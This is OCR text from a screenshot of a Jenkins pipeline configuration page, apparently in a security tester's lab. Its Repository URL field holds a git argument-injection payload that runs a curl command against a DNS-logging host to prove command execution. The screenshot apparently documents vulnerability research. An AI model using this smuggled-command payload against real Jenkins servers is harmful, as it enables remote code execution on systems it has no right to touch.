 Ascotbe Config [Jenkins]
不安全 192.168.0.113:8080/job/Ascotbe/configure
ABP 0 Git zip M H
应用 SRC 靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... »
Jenkins Ascotbe
General 构建触发器 高级项目选项 流水线
流水线
定义 Pipeline script from SCM
SCM Git
Repositories
Repository URL --upload-pack="`curl 3bed04.dnslog.cn`"
Credentials - 无 - 添加
高级...
Add Repository
Branches to build X
指定分支（为空时代表any） */master
增加分支
源码库浏览器 (自动)
Additional Behaviours 新增
脚本路径 Jenkinsfile
轻量级检出
流水线语法
0
保存 应用